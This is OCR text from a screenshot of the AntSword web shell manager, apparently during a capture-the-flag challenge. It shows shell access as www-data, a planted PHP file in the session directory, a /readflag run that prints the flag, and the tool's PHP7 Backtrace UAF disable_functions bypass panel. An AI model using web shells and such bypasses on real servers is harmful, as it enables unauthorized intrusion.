 中国蚁剑
AntSword 编辑 窗口 调试
117.21.200.166
>_ 117.21.200.166
(*) 基础信息
当前路径: /var/www/html/runtime/session
磁盘列表: /
系统信息: Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/runtime/session) $ ls
sess_8d8e7ee39b75c16ce2b57b87bfbbaddf
sess_aaaaaaaaaaaaaaaaaaaaaaaaaaaa.php
(www-data:/var/www/html/runtime/session) $ ls /
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/var/www/html/runtime/session) $ /readflag
flag{0416c9a1-880a-4347-9b33-fb8705d393c7}
(www-data:/var/www/html/runtime/session) $
绕过 disable_functions-117.21.200.166
选择模式 开始
PHP7 Backtrace UAF
PHP版本
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 < 7.3.15 (released 20 Feb 2020)
7.4 < 7.4.3 (released 20 Feb 2020)
Reference
AntSword-Labs/bypass_disable_functions/9
php7-gc-bypass
Bug #76047 Use-after-free when accessing already destructed
backtrace arguments
Shell状态
PHP版本 7.
PHP位数 64
操作系统 Li
当前目录 /v
Shell目录 /v
open_basedir
函数支持
dl √
putenv √
error_reporting
error_log x
file_put_conter